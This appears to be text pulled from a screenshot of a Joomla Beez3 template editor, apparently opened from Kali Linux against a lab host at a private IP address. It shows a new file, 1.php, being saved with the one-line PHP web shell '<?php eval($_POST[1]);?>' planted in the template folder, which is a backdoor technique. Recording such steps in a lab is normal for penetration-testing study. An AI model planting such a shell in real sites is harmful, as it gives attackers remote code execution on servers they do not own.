 Templates: Customise (Be
192.168.142.130/templates/beez3/1.php
Kali Linux Kali Tools Kali Do
http://192.168.142.130/templates/beez3/1.php — 访问
System Use
本次搜索使用：
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/1.php" in template "beez3".
css
Press F10 to toggle Full Screen editing.
1 <?php eval($_POST[1]);?>
html
images